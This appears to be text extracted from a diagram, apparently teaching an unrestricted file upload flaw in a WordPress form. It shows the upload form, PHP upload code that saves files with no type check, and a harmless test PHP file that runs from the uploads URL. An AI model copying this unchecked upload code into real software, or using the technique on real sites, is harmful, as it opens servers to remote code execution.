 Client
(Attacker)
Server
(Vulnerable)
2
Image
Choose File No file chosen
Submit
1
<div class="form-group">
<label for="gmctkdesc">Image</label>
<input type="file" class="form-control" name="userpic" id="gmctkcfile"/>
</div>
3
age
Choose File Unrestricted File Upload.php
Submit
<?php
echo "PHP executed!";
?>
Unrestricted-File-Upload.php
4
$uploaddir = wp_upload_dir();
$file = $_FILES['userpic'];
$uploadfile = $uploaddir['path'] . '/' . basename($file['name']);
move_uploaded_file($file['tmp_name'], $uploadfile);
5
localhost/wordpress/wp-
localhost/wordpress/wp-content/uploads/2018/07/Unrestricted-File-Upload.php
PHP executed!